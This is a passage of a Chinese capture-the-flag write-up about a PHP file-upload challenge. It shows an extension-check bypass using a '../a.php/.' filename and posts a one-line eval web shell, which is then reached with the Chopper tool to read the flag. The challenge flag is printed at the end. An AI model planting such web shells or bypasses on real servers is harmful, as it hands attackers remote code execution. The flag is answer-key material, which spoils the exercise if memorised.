die("Bad file extension");
}else{
chdir('uploaded'); //更改目录
$f = fopen($filename, 'w');
fwrite($f, $con);
fclose($f);
}
}
?>
这里需要注意 $filename = "backup/".$file;这一句
backup/ 是个假目录
chdir('uploaded');这里改了目录
有用的是这个目录
这里的正则没看懂
看了大佬的wp
说这个是只过滤了最后一个"."后面的东西。
可以使用…/filename/.来过滤
现在尝试写个东西进去
con是文件内容
file是文件名
使用POST传参
con=<?php @eval($_POST['cmd']);?>&file=../a.php/.
一句话木马
然后菜刀连接
http://111.198.29.45:46109/uploaded/a.php
查看flag.php
cyberpeace{48d17e27374bddf0269b9797360041f4}